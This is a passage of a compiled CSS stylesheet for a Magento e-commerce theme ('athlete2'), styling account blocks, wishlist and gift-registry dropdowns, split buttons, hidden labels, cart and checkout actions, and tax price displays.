.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.order-details-items .order-title,
.widget .block-title,
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.order-details-items .order-title > strong,
.widget .block-title > strong,
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 30px;
}
.magento-payments-review .block .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  vertical-align: middle;
}
.magento-payments-review .block .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.magento-payments-review .block .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  vertical-align: middle;
}
.magento-payments-review .block .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  margin-left: 6px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.magento-payments-review .block .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.bundle-options-container .input-text.qty,
.account .table-return-items .qty .input-text,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
  width: 22px;
  background: #000000;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #000000;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #000000;
}
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  width: 100%;
}
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  background: var(--a2-main-color);
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.footer.content a.athlete2-social-icon span,
.footer.content a:not(.button).athlete2-social-icon span,
.content a.athlete2-social-icon span,
.std a.athlete2-social-icon span,
.top-bar .athlete2-social-icons > a.athlete2-social-icon span,
.athlete2-social-icons > a.athlete2-social-icon span,
a.athlete2-social-icon span,
.post-view .post-tags .label,
.sidebar-additional .block.blog-search .field.search .label,
.multicheckout.address.form .table-wrapper .table .col.qty .label,
.cart.table-wrapper .col.qty .label,
.ox-slideout .block-minicart .action.showcart .counter-label,
.minicart-wrapper .block-minicart .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.opc-wrapper .form-discount .field .label,
.product-item-actions:not(.show-text) .actions-secondary > .action span:not(.icon),
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-search .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.filter-options-content .filter-count-label,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .field.newsletter .label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:before,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:before,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.fieldset .fullname .field:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.cart-summary,
.checkout-cart-index .cart-summar,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #b3b3b3;
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.cart-container .checkout-methods-items .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.bundle-actions .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
.abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button {
  line-height: 1.42857143;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.multicheckout.address.form .table-wrapper .table .action.help.map:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.cart.table-wrapper .action.help.map:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,
.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],
fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus) {
  box-shadow: none;
}
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
